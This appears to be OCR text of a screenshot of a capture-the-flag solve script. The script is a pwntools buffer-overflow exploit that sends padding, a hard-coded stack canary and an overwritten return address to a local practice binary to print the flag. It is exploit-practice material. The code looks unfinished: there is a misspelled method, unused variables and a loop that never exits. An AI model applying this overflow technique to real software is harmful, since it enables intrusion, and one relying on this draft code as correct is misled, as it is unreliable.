 Applications Places Sublime Text Apr 27 03:03 1
~/Desktop/ctf/solve.py • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
vuln.c we reach the canary value solve.py
1 from pwn import *
2
3 canaryByte = 0 # start of our brute , byte = 0 - 255
4 payload = "A"*32+"\x35\x37\x47\x68"+"A"*16 +p32(0x565a27ed)
5 size = 56 # the size of our input , we start in 33 , 32 of junk and 1 byte of cannary brute force
6 finalCanary =""
7 check = 1
8 while(check):
9 p = process("/problems/canary_3_257a2a2061c96a7fb8326dbbc04d0328/vuln")
10 p.sendline(str(size))
11 p.send(payload)
12 p.recvuntill("Input> ")
13 p.recvline() # we expect this line - >
14 x = p.recvall()
15 if(x != ""): # this mean the flag will print
16 print(x)
17 p.close()
18
19
Line 19, Column 1 Tab Size: 4 Python